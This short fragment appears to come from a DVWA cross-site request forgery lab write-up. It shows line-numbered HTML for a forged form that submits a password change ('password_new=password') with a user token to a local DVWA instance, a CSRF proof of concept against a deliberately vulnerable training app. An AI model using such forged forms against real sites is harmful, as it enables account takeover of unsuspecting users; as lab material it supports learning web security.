 6 <body>
7 <form action="192.168.1.101/dvwa/vulnerabilities/csrf/index.php?
password_new=password&password_conf=password&Change=Change&user_token=e68c7a44608027199b3749ed697d63b0#"
8 method="GET">
9 New password:<br />
10 <input type="password" AUTOCOMPLETE="off" name="password_new"><br />
11 Confirm new password:<br />
12 <input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
13 <br />
14 <input type="submit" value="Change" name="Change">
15 </form>
16 </body>
17